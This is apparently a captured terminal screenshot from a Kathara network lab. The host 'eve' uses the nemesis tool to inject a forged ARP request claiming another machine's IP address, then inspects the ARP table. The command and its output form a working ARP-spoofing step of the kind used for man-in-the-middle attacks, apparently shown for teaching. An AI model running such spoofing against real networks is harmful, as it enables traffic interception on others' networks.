 blackprince — root@eve: / — kathara ◂ kathara connect -l eve — 100×36
root@eve:/# nemesis arp -v -S 192.168.0.21 -D 192.168.0.22 -h 00:00:00:00:00:ae -m 00:00:00:00:00:a2
ARP/RARP Packet Injection -=- The NEMESIS Project v1.8
[MAC] 00:00:00:00:00:AE > FF:FF:FF:FF:FF:FF
[Ethernet type] ARP (0x0806)
[Protocol addr:IP] 192.168.0.21 > 192.168.0.22
[Hardware addr:MAC] 00:00:00:00:00:ae > 00:00:00:00:00:A2
[ARP opcode] Request
[ARP hardware fmt] Ethernet (1)
[ARP proto format] IP (0x0800)
[ARP protocol len] 6
[ARP hardware len] 4
Wrote 42 byte ARP packet through linktype DLT_EN10MB.
[root@eve:/# arp -a ]
? (192.168.0.22) at 00:00:00:00:00:a2 [ether] on eth0
[root@eve:/# arp -a ]
? (192.168.0.22) at 00:00:00:00:00:a2 [ether] on eth0
root@eve:/#